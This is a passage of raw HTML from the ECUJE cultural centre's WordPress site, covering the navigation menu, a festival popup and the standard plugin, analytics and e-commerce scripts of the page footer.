	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55710"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-sub-item" tabindex="-1">Jazz à l’Ecuje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55709"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-sub-item" tabindex="-1">Classique à l’Ecuje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32774"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1"><div class="oulpan menu-item">Oulpan</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1"><div class="atelier menu-item">Ateliers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50071"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1"><div class="Jazz à l’Ecuje menu-item">Jazz à l’Ecuje</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50070"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1"><div class="Ecuje Factory menu-item">Ecuje Factory</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.ecuje.fr/ecujelab/" class="elementor-item" tabindex="-1"><div class="ecujelab menu-item">Ecuje Lab</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><div class="voyage menu-item">Voyages</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45463"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1"><div class="oulpan menu-item">Nous soutenir</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32867"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><div class="menu-item">Informations</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32766"><a href="https://www.ecuje.fr/adhesion/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous rejoindre (MyEcuje)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32767"><a href="https://www.ecuje.fr/contact/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous contacter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32768"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous découvrir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32769"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous soutenir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78433"><a href="https://www.ecuje.fr/recrutement/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Recrutement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32770"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><div class="menu-item">L&rsquo;institut Élie Wiesel</div></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcce960 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fcce960" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bafb90 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4bafb90" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3c4cdd" href="https://www.facebook.com/ECUJE" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a0ef1e4" href="https://twitter.com/culturejuive" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b139dd6" href="https://www.youtube.com/c/ECUJE" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d866227" href="https://www.instagram.com/ecuje_paris/?hl=fr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="95958" class="elementor elementor-95958 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_offset&quot;:25,&quot;scrolling&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:5,&quot;inactivity&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66c31ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c31ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fd089e" data-id="6fd089e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5677d4a elementor-widget elementor-widget-heading" data-id="5677d4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Confluences 2026 - Découvrir le programme</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c6a06e elementor-widget elementor-widget-image" data-id="1c6a06e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr/confluences/">
							<img loading="lazy" width="800" height="450" src="https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-1024x576.webp" class="attachment-large size-large wp-image-95835" alt="Confluences 2026 : 4ème édition du festival des cultures juives de Méditerranée" srcset="https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-1024x576.webp 1024w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-300x169.webp 300w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-768x432.webp 768w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-600x337.webp 600w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026.webp 1366w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2810716509080528&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='so-css-hello-elementor-css' href='https://www.ecuje.fr/wp-content/uploads/so-css/so-css-hello-elementor.css?ver=1666012506' media='all' />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2B9GGEPWV" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-events-front-script-js-extra">
var frontObj = {"copyFromPurchaser":"icon"};
//# sourceURL=woocommerce-events-front-script-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents/js/events-frontend.js?ver=1.0.0" id="woocommerce-events-front-script-js"></script>
<script id="fooevents-seating-frontend-script-js-extra">
var FooEventsSeatingObj = {"chartAvailable":"Disponible","chartBooked":"D\u00e9j\u00e0 r\u00e9serv\u00e9","chartBlocked":"Bloqu\u00e9","chartDifferentSelected":"S\u00e9lectionn\u00e9 pour un autre Participant dans cet ordre","chartThisSelected":"S\u00e9lectionn\u00e9 pour cet Participant","chartFront":"DEVANT","chartSelectSeats":"S\u00e9lectionnez des Places","chartSelectSeat":"S\u00e9lectionner un Si\u00e8ge","chartNoSeatsToShow":"Aucun si\u00e8ge \u00e0 afficher. Ajoutez des Rang\u00e9es et des si\u00e8ges en cliquant sur le bouton + Nouvelle Rang\u00e9e.","chartSelectedForAttendee":"Si\u00e8ge s\u00e9lectionn\u00e9","chartNoSeatsAvailable":"(Aucune place disponible)","chartSeat":"Si\u00e8ge","chartAlreadySelected":"est d\u00e9j\u00e0 s\u00e9lectionn\u00e9. Veuillez s\u00e9lectionner un autre Si\u00e8ge.","selectedSeatsAvailable":"Rendre les si\u00e8ges s\u00e9lectionn\u00e9s disponibles","refreshSeats":"Actualiser le Plan de salle","selectedSeatsUnavailable":"Rendre les si\u00e8ges s\u00e9lectionn\u00e9s indisponibles","selectedSeatsBlock":"Bloquer les si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsAddAisles":"Ajouter une all\u00e9e \u00e0 droite des si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsRemoveAisles":"Supprimer l'all\u00e9e des si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsApply":"Appliquer","selectedSeatsDisclaimer1":"Veuillez noter que l'action de rendre des Si\u00e8ges disponibles ou non disponibles ne peut pas \u00eatre invers\u00e9e. Vous devez mettre \u00e0 jour votre \u00e9v\u00e9nement avant que les changements ne prennent effet. Rendre des Si\u00e8ges disponibles signifiera que vos clients pourront \u00e0 nouveau s\u00e9lectionner ces Si\u00e8ges. Cela pourrait entra\u00eener plusieurs Participants r\u00e9servant le m\u00eame Si\u00e8ge. Utilisez cette fonctionnalit\u00e9 uniquement si vous \u00eates s\u00fbr que cela ne entra\u00eenera pas de r\u00e9servations doubles. Avant de faire des changements, cliquez sur le bouton Rafra\u00eechir le Plan de salle pour vous assurer que vous travaillez avec le Plan de salle le plus r\u00e9cent.","selectedSeatsDisclaimer2":"Veuillez noter que l'action de r\u00e9affecter des Si\u00e8ges ne peut pas \u00eatre annul\u00e9e. Vous devez mettre \u00e0 jour ce billet avant que les changements ne prennent effet. Rendre les Si\u00e8ges disponibles signifiera que vos clients pourront s\u00e9lectionner \u00e0 nouveau ces Si\u00e8ges. Cela pourrait entra\u00eener plus d'un Participant r\u00e9servant le m\u00eame Si\u00e8ge. Utilisez cette fonctionnalit\u00e9 uniquement si vous \u00eates s\u00fbr que cela ne entra\u00eenera pas de r\u00e9servations doubles.","ajaxurl":"https://www.ecuje.fr/wp-admin/admin-ajax.php"};
//# sourceURL=fooevents-seating-frontend-script-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents_seating/js/seating-frontend.js?ver=1769066097" id="fooevents-seating-frontend-script-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="woonp-frontend-js-extra">
var woonp_vars = {"rounding":"down","default_value":"price","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%2$s%1$s","wc_price_thousand_separator":"","wc_price_decimal_separator":",","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":"","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(enregistr\u00e9 [d])","price_text":"Prix du lot\u00a0:","selected_text":"S\u00e9lectionn\u00e9\u00a0:","alert_selection":"Veuillez s\u00e9lectionner une variation disponible pour le produit [name] pour pouvoir ajouter ce lot au panier.","alert_unpurchasable":"Le produit [name] ne peut pas \u00eatre achet\u00e9. Veuillez le retirer avant d\u2019ajouter le lot au panier.","alert_empty":"Veuillez choisir au moins un produit avant d\u2019ajouter ce lot au panier.","alert_min":"Veuillez choisir au moins [min] produit(s) au total pour ajouter ce lot au panier.","alert_max":"D\u00e9sol\u00e9, vous ne pouvez choisir qu\u2019un maximum de [max] produit(s) pour ajouter ce lot au panier.","alert_total_min":"Le total doit atteindre le montant minimum de [min].","alert_total_max":"Le total doit atteindre le montant maximum de [max]."};
//# sourceURL=woosb-frontend-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.3" id="woosb-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ecuje.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ecuje.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1d9da174aa"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"lightbox_title_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Ha\u00efm Korsia - ECUJE","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ecuje.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"183564550","post":"0","tz":"1","srv":"www.ecuje.fr","arch_tag":"haim-korsia","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "183564550", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ced6c128b5f1c63996ef6debde57607","fragment_name":"wc_fragments_6ced6c128b5f1c63996ef6debde57607","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.1" id="elementor-recaptcha-api-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":",","thousandSeparator":"","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ecuje.fr\/wp-admin\/admin-ajax.php","nonce":"e88f57d9d3","urls":{"assets":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ecuje.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.ecuje.fr\/panier\/","checkout_page_url":"https:\/\/www.ecuje.fr\/votre-commande\/","fragments_nonce":"f5ea955e6b"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.ecuje.fr/wp-admin/admin-ajax.php","products":"{\"tag\":\"haim-korsia\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":158,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"haim-korsia\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ecuje.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 